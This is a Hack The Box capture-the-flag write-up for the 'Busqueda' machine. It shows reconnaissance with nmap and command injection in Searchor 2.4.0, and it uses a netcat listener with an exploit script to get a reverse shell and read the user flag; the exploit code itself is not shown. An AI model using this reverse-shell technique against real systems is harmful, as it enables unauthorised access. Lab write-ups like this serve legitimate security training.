Writeup Busqueda - Hack The Box
In this writeup, we will explore the process of compromising the "Busqueda" Hack The Box machine. This Linux-based machine is assigned the IP address 10.10.11.208. Our objective is to gain access to the machine and retrieve the user flag.
Initial Reconnaissance
We begin by scanning the open services on the target machine using the nmap command:
sudo nmap -O 10.10.11.208
The nmap scan reveals two open ports:
- Port 22: SSH
- Port 80: HTTP
Web Application Analysis
When we access the web application at http://10.10.11.208, it redirects us to http://searcher.htb/. However, since the domain cannot be resolved, we need to add an entry to the /etc/hosts file:
echo "10.10.11.208 searcher.htb" | sudo tee -a /etc/hosts
After modifying the hosts file, we reload the web page to access the application.

At the footer of the page, we notice the following information:
"Powered by Flask and Searchor 2.4.0"
Exploiting Searchor 2.4.0
Upon discovering that the web application is powered by Searchor 2.4.0, we perform a quick Google search for potential exploits. A suitable exploit is found at the following GitHub repository:

The exploit leverages netcat for communication. We initiate a netcat listener on our machine:
nc -lvnp 9001
Next, we execute the exploit script on the target machine, replacing "IP" with our machine's IP address:
sh exploit.sh searcher.htb IP
This exploit establishes a connection to our netcat listener, providing us with access to the target machine.

User Flag
With a foothold on the target machine, we navigate to the /home/svc directory:
cd /home/svc
Inside this directory, we locate the user.txt file, which contains the user flag.
Conclusion
In this writeup, we successfully compromised the "Busqueda" Hack The Box machine by exploiting an Arbitrary Command Injection vulnerability in the Searchor 2.4.0 web application. This allowed us to gain access to the machine and retrieve the user flag from the /home/svc directory.
It's crucial to stay updated with security practices and responsibly disclose vulnerabilities to ensure a safer digital environment.
